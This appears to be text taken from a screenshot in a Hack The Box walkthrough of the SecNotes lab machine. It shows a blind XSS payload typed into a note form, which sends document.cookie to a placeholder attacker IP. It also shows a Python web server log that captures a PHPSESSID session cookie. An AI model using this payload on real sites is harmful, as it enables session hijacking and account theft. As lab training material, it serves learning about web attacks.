 Secure Notes - Create Note
Not secure
10.10.10.97/submit_note.php
Create New Note
Please enter a Title and a Note
Title
Blind XSS
Note
<script>document.write('<img src="http://nuestraDirecciónIP:80/cookie=' + document.cookie + '">')</script>
Save Cancel
~/Documents/hackTheBox/machines/SecNotes ✔ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.8 - - [01/Jul/2022 19:01:43] code 404, message File not found
10.10.14.8 - - [01/Jul/2022 19:01:43] "GET /cookie=PHPSESSID=klbeqvd5stn3p81d9jotb08vfj HTTP/1.1" 404 -
got ink ?